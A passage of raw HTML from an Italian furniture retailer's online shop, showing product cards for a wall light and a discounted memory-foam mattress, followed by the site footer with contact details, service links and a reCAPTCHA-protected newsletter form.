      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/12279/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="12279"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001612350-applique-mod-melody-300x200-bianca-pan3.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612350_1.webp" loading="lazy" alt="APPLIQUE MELODY BIANCA 30X20 PAN3" title="APPLIQUE MELODY BIANCA 30X20 PAN3" width="250" height="250" @update-gallery-12279.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12279.window="$el.src = $event.detail" alt="APPLIQUE&#x20;&#x20;MELODY&#x20;BIANCA&#x20;30X20&#x20;PAN3" title="APPLIQUE&#x20;&#x20;MELODY&#x20;BIANCA&#x20;30X20&#x20;PAN3" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612350_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12279" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12279" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001612350 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        APPLIQUE  MELODY BIANCA 30X20 PAN3                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc34838ef8()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc34838ef8()"
                             @update-prices-12279.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12279" data-price-box="product-id-12279">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12279"                data-price-amount="31.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/1290/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="1290"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/materasso-memory-75-coolmax-relax-matrimoniale-160x190-001589968-1.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614237_1_1_2_1.webp" loading="lazy" alt="MATERASSO MATRIMONIALE MEMORY 75 COOLMAX" title="MATERASSO MATRIMONIALE MEMORY 75 COOLMAX" width="250" height="250" @update-gallery-1290.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-1290.window="$el.src = $event.detail" alt="MATERASSO&#x20;MATRIMONIALE&#x20;MEMORY&#x20;75&#x20;COOLMAX" title="MATERASSO&#x20;MATRIMONIALE&#x20;MEMORY&#x20;75&#x20;COOLMAX" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001614237_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="1290" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="1290" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001614237 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MATERASSO MATRIMONIALE MEMORY 75 COOLMAX                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc3483b8f2()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc3483b8f2()"
                             @update-prices-1290.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1290" data-price-box="product-id-1290">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        30        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-1290"                data-price-amount="1290"
        data-price-type="oldPrice"
        class="price-wrapper "
    >1.290,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-1290"                data-price-amount="899"
        data-price-type="finalPrice"
        class="price-wrapper "
    >899,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696bc3484366f" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" 